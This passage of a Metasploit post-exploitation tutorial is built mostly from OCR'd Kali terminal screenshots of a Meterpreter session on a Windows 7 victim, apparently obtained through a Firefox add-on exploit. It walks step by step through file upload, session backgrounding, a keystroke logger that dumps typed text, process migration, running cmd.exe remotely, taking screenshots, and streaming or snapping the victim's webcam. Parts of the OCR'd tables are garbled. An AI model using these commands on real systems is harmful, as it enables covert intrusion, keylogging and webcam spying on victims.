

You need to give the complete file path to successfully transfer that file.

| Applications 🔻                                                        | Places 🔻 🛛                                                  | . Terminal 🔻                           |                            | Thu 16:35                                                   | 1 <b>52</b> × 40) 🙂 🔫                      |
|-----------------------------------------------------------------------|-------------------------------------------------------------|----------------------------------------|----------------------------|-------------------------------------------------------------|--------------------------------------------|
|                                                                       |                                                             |                                        |                            | root@kali: ~                                                | • • •                                      |
| File Edit View S                                                      | earch Termin                                                | al Help                                |                            |                                                             |                                            |
| Mode                                                                  |                                                             | Size                                   | Туре                       | Last modified                                               | Name                                       |
| 100666/rw-                                                            | rw-rw-                                                      | 1885                                   | fil                        | 2016-03-12 16:03:31 +0530                                   | CyberGhost 5.1nk                           |
| 40777/rwxr                                                            | wxrwx                                                       | 0                                      | dir                        | 2016-02-18 19:11:40 +0530                                   | DroidJack                                  |
| 100666/rw-                                                            | rw-rw-                                                      | 61253                                  | fil                        | 2016-03-26 17:55:25 +0530                                   | Undtitled.png                              |
| 100666/rw-                                                            | rw-rw-                                                      | 524630                                 | fil                        | 2016-03-03 16:47:51 +0530                                   | Untitled.png                               |
| 100666/rw-                                                            | rw-rw-                                                      | 57804                                  | fil                        | 2016-03-26 17:55:00 +0530                                   | Untitledd.png                              |
| 100666/rw-                                                            | rw-rw-                                                      | 68041                                  | fil                        | 2016-03-03 16:58:47 +0530                                   | Untitledw.png                              |
| 100666/rw-                                                            | rw-rw-                                                      | 1448                                   | fil                        | 2016-02-22 10:42:28 +0530                                   | XAMPP Control Panel.lnk                    |
| 100666/rw-                                                            | rw-rw-                                                      | 100897                                 | fil                        | 2016-03-10 16:06:10 +0530                                   | back png                                   |
| 100666/rw-                                                            | rw-rw-                                                      | 282                                    | †11                        | 2014-09-05 02:33:19 +0530                                   | desktop.ini                                |
| 100666/rw-                                                            | rw-rw-                                                      | 10/283                                 | fil<br>fil                 | 2016-03-10 16:05:47 +0530                                   | download backdoor.png                      |
| 100666/rw-                                                            | rw-rw-                                                      | 55395                                  | fil                        | 2016-03-10 16:06:55 +0530                                   | fdirefox ppg                               |
| 100666/rw-                                                            | rw-rw-                                                      | 91162                                  | fil                        | 2016-03-30 16:22:05 +0530                                   | faew ppg                                   |
| 100666/rw-                                                            | rw-rw-                                                      | 950726                                 | fil                        | 2016-03-13 11:39:46 +0530                                   |                                            |
| 100666/rw-                                                            | rw-rw-                                                      | 3874                                   | fil                        | 2016-03-30 16:21:52 +0530                                   | poc.mcl                                    |
| 100666/rw-                                                            | rw-rw-                                                      | 104601                                 | fil                        | 2016-03-10 16:06:52 +0530                                   | running.png                                |
| 100777/rwx                                                            | rwx rwx                                                     | 53670736                               | fil                        | 2016-02-22 10:37:55 +0530                                   | xampp-win32-1.7.3.exe                      |
| <pre>meterprete [*] upload [*] upload meterprete</pre>                | running<br><u>r</u> > upl<br>ing :<br>ed :<br><u>r</u> > [] | oad /root/<br>/root/Desk<br>/root/Desk | Deskto<br>top/ha<br>top/ha | p/hacked.txt .<br>cked.txt -> .<br>cked.txt -> .\hacked.txt | or directory @ rb_lite_s_stat - hacked.txt |
| Applications 🔻                                                        | Places 🔻 🛛                                                  | 💵 Terminal 🔻                           |                            | Thu 16:36                                                   | 1 端 💉 🕪 🖰 👻                                |
|                                                                       |                                                             |                                        |                            | root@kali: ~                                                |                                            |
| <pre>rke Edit View Si [*] upload meterprete Listing: C ========</pre> | ed :<br><u>r</u> > ls<br>:\Users<br>======                  | /root/Desk<br>\windows7\I              | top/ha<br>Deskto<br>====== | cked.txt -> .\hacked.txt<br>p<br>=                          |                                            |
| Mode                                                                  |                                                             | Size                                   | Туре                       | Last modified                                               | Name                                       |
| 100666/rw                                                             | rw - rw -                                                   | 1885                                   | fil                        | 2016-03-12 16-03-31 +0530                                   | CyberGhost 5 lpk                           |
| 40777/rwxr                                                            | wxrwx                                                       | 0                                      | dir                        | 2016-02-18 19:11:40 +0530                                   | Droidlack                                  |
| 100666/rw-                                                            | rw-rw-                                                      | 61253                                  | fil                        | 2016-03-26 17:55:25 +0530                                   | Undtitled.png                              |
| 100666/rw-                                                            | rw-rw-                                                      | 524630                                 | fil                        | 2016-03-03 16:47:51 +0530                                   | Untitled.png                               |
| 100666/rw-                                                            | rw-rw-                                                      | 57804                                  | fil                        | 2016-03-26 17:55:00 +0530                                   | Untitledd.png                              |
| 100666/rw-                                                            | rw-rw-                                                      | 68041                                  | fil                        | 2016-03-03 16:58:47 +0530                                   | Untitledw.png                              |
| 100666/rw-                                                            | rw-rw-                                                      | 1448                                   | fil                        | 2016-02-22 10:42:28 +0530                                   | XAMPP Control Panel.lnk                    |
| 100666/rw-                                                            | rw-rw-                                                      | 100897                                 | fil                        | 2016-03-10 16:06:10 +0530                                   | back png                                   |
| 100666/rw-                                                            | rw-rw-                                                      | 282                                    | fil                        | 2014-09-05 02:33:19 +0530                                   | desktop.ini                                |
| 100666/rw-                                                            | rw-rw-                                                      | 10/283                                 | †11                        | 2016-03-10 16:05:47 +0530                                   | download backdoor.png                      |
| 100666/rw-                                                            | rw-rw-                                                      | 99456                                  | T11                        | 2016-03-10 16:06:35 +0530                                   | downloaded.png                             |
| 100666 / rw-                                                          | rw-rw-                                                      | 91167                                  | 11L<br>fil                 | 2016-03-13 12:12:57 +0530                                   | faew ppg                                   |
| 100666/rw-                                                            | rw-rw-                                                      | 17                                     | fil_                       | $2016 - 03 - 30 - 16 \cdot 22 \cdot 03 - 40530$             | hacked txt                                 |
| 100666/rw-                                                            | rw-rw-                                                      | 950726                                 | fil                        | 2016-03-13 11:39:46 +0530                                   | mcl.png                                    |
| 100666/rw-                                                            | rw-rw-                                                      | 3874                                   | fil                        | 2016-03-30 16:21:52 +0530                                   | poc.mcl                                    |
| 100666/rw-                                                            | rw-rw-                                                      | 104601                                 | fil                        | 2016-03-10 16:06:52 +0530                                   | running.png                                |
| 100777/rwx                                                            | rwxrwx                                                      | 53670736                               | fil                        | 2016-02-22 10:37:55 +0530                                   | xampp-win32-1.7.3.exe                      |
| meterprete                                                            | <u>r</u> > []                                               |                                        |                            |                                                             |                                            |

| Applications ▼ Places ▼ [                                                           | . Terminal 🔻            |             |               | Thu 16:36    |                         |  |
|-------------------------------------------------------------------------------------|-------------------------|-------------|---------------|--------------|-------------------------|--|
| File Edit View Search Termin                                                        | al Help                 |             |               | rootana      |                         |  |
| <u>meterpreter</u> > ls<br>Listing: C:\Users<br>=================================== | \windows7\<br>========= | Deskto      | p<br>=        |              |                         |  |
| Mode                                                                                | Size                    | Туре        | Last modified |              | Name                    |  |
| 100666/rw-rw-rw-                                                                    | 1885                    | fil         | 2016-03-12 16 | :03:31 +0530 | CyberGhost 5.lnk        |  |
| 40777/rwxrwxrwx                                                                     | Θ                       | dir         | 2016-02-18 19 | :11:40 +0530 | DroidJack               |  |
| 100666/rw-rw-rw-                                                                    | 61253                   | fil         | 2016-03-26 17 | :55:25 +0530 | Undtitled.png           |  |
| 100666/rw-rw-rw-                                                                    | 524630                  | fil         | 2016-03-03 16 | :47:51 +0530 | Untitled.png            |  |
| 100666/rw-rw-rw-                                                                    | 57804                   | fil         | 2016-03-26 17 | :55:00 +0530 | Untitledd.png           |  |
| 100666/rw-rw-rw-                                                                    | 68041                   | fil         | 2016-03-03 16 | :58:47 +0530 | Untitledw.png           |  |
| 100666/rw-rw-rw-                                                                    | 1448                    | fil         | 2016-02-22 10 | :42:28 +0530 | XAMPP Control Panel.lnk |  |
| 100666/rw-rw-rw-                                                                    | 100897                  | fil         | 2016-03-10 16 | :06:10 +0530 | back.png                |  |
| 100666/rw-rw-rw-                                                                    | 282                     | fil         | 2014-09-05 02 | :33:19 +0530 | desktop.ini             |  |
| 100666/rw-rw-rw-                                                                    | 107283                  | fil         | 2016-03-10 16 | :05:47 +0530 | download backdoor.png   |  |
| 100666/rw-rw-rw-                                                                    | 99456                   | fil         | 2016-03-10 16 | :06:35 +0530 | downloaded.png          |  |
| 100666/rw-rw-rw-                                                                    | 55395                   | fil         | 2016-03-13 12 | :12:57 +0530 | fdirefox.png            |  |
| 100666/rw-rw-rw-                                                                    | 91162                   | fil         | 2016-03-30 16 | :22:05 +0530 | fqew.png                |  |
| 100666/rw-rw-rw-                                                                    | 17                      | fil         | 2016-04-07 16 | :36:02 +0530 | hacked.txt              |  |
| 100666/rw-rw-rw-                                                                    | 950726                  | fil         | 2016-03-13 11 | :39:46 +0530 | mcl.png                 |  |
| 100666/rw-rw-rw-                                                                    | 3874                    | fil         | 2016-03-30 16 | :21:52 +0530 | poc.mcl                 |  |
| 100666/rw-rw-rw-                                                                    | 104601                  | fil         | 2016-03-10 16 | :06:52 +0530 | running.png             |  |
| 100777/rwxrwxrwx                                                                    | 53670736                | fil         | 2016-02-22 10 | :37:55 +0530 | xampp-win32-1.7.3.exe   |  |
| <u>meterpreter</u> > cat<br>this pc is hacked                                       | hacked.tx<br>meterprete | t<br>r > [] |               |              |                         |  |

background command is used to come out of a valid session without losing it.

```
meterpreter > background
[*] Backgrounding session 1...
msf exploit(firefox_xpi_bootstrapped_addon) > []
```

Again you can use sessions -i <ID no>

To get the session back



You can use keyscan\_start to start a passive keylogger in the target machine

```
<u>meterpreter</u> > keyscan_start
Starting the keystroke sniffer..
```

keyscan\_dump to get the keylogger logs

```
<u>meterpreter</u> > keyscan_dump
Dumping captured keystrokes...
<LWin> rnoetpad <Return> no more secretes <Return>
```

keyscan stop to stop the keylogger

```
<u>meterpreter</u> > keyscan_stop
Stopping the keystroke sniffer...
<u>meterpreter</u> > []
```

ps is to know the available Processes and their Process IDs (PIDs)

| meterp                                                         | reter :                                                      | > ps                                                                                                    |      |         |                      |                                    |
|----------------------------------------------------------------|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|---------|----------------------|------------------------------------|
| Proces:<br>=====                                               | s List                                                       |                                                                                                    |      |         |                      |                                    |
| PID                                                            | PPID                                                         | Name                                                                                                    | Arch | Session | User                 | Path                               |
| 0<br>4<br>268<br>344<br>392<br>404<br>444<br>472<br>480<br>488 | 0<br>0<br>4<br>336<br>336<br>384<br>384<br>392<br>392<br>392 | [System Process]<br>System<br>smss.exe<br>csrss.exe<br>wininit.exe<br>csrss.exe<br>winlogon.exe<br>services.exe<br>lsass.exe<br>lsm exe |      |         |                      |                                    |
| 580                                                            | 1420                                                         | CyberGhost.exe                                                                                                    | x86  | 1       | windows7-PC\windows7 | C:\Program Files\CyberGhost 5\Cybe |
| rGhost                                                         | .exe                                                         | c. c                                                                                                    | ~~   |         |                      |                                    |
| 588                                                            | 1420                                                         | firefox.exe                                                                                                    | x86  | 1       | windows/-PC\windows/ | C:\Program Files\Mozilla Firefox\f |
| LITETOX                                                        | .exe<br>//70                                                 | evenet eve                                                                                                    |      |         |                      |                                    |
| 672                                                            | 472                                                          | VBoxService exe                                                                                                    |      |         |                      |                                    |
| 72/                                                            | 472                                                          | sychost eve                                                                                                    |      |         |                      |                                    |
| 776                                                            | 472                                                          | svchost.exe                                                                                                    |      |         |                      |                                    |

migrate is to jump from one PID to another PID

meterpreter > migrate 1420
[\*] Migrating from 588 to 1420...
[\*] Migration completed successfully.
meterpreter > []

getuid used to get the userid of the target machine

<u>meterpreter</u> > getuid Server username: windows7-PC\windows7 <u>meterpreter</u> > []

getpid is used to get the running process id of the active session

<u>meterpreter</u> > getpid Current pid: 1420 meterpreter > []

execute is used to execute any executable like an .exe or .msi on the target machine

<u>meterpreter</u> > execute -f cmd.exe

screenshot command is used to get an active screenshot of the target machine, you can follow the file path to see the screenshot.



| Applications 👻 Places 👻                                                                                                    | 🛱 Image Viewer 🔻                                                                                                    | Sat 13:53     | 1 🟓 🔸 🔊 🖒 🛨                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    | root@kali: ~  |                                                                                                    |
| File < > 🔂 Home                                                                                                    |                                                                                                    |               |                                                                                                    |
| ms 🖑 Recent                                                                                                    |                                                                                                    | texplor       | er 8 exploits metasploit 🤿 🏠 📋 💟 🦆 🎓 😕 🗮                                                                                                    |
| PA 🔂 Home 📍                                                                                                    |                                                                                                    | DnaZtSYw.jpeg | ĸ"≡ ⊜ © ⊗                                                                                                    |
| ms i Desktop i i deset were<br>LH i Documer 1: deset were<br>LP ⊙ Downloa<br>ms J Music i i i i i i i i i i i i i i i i i i | wei     abdit     Decka a     searb.erg.     Disk Conret<br>Charter       wei     abdit     Decka a     searb.erg.     Disk Conret<br>Charter       weiser     abdit     abdit     abdit     abdit     abdit       abdit     abdit     abdit     abdit     abdit     abdit     abdit       abdit     abdit     abdit     abdit     abdit     abdit     abdit       abdit     abdit     abdit     abdit     abdit     abdit     abdit       abdit     abdit     abdit     abdit     abdit     abdit     abdit       abdit     abdit     abdit     abdit     abdit     abdit     abdit       abdit     abdit     abdit     abdit     abdit     abdit     abdit       abdit     abdit     abdit     abdit     abdit     abdit     abdit       abdit     abdit     abdit     abdit     abdit     abdit     abdit       abdit     abdit     abdit     abdit     abdit     abdit     abdit       abdit     abdit     abdit     abdit     abdit     abdit     abdit       abdit     abdit     abdit     abdit     abdit     abdit       abdit     abdit |               | Properties       ×         Size       1366 × 768 pixels         Type       JPEG image         File       Size         Folder       root         Aperture       Exposure         Focal Length       ISO         Metering       Camera         Date       Time |
| Meterpret                                                                                                    |                                                                                                    |               | 4/9/2016                                                                                                    |
| <u>meterpreter</u> > s<br>Screenshot save<br><u>meterpreter</u> > [                                                         | creenshot<br>d to: /root/DnaZtSYw.jpeg<br>I                                                                                                    |               |                                                                                                    |

You can see the victim webcam live streaming with webcam\_stream option



You can also take pictures from victim webcam with webcam\_snap option

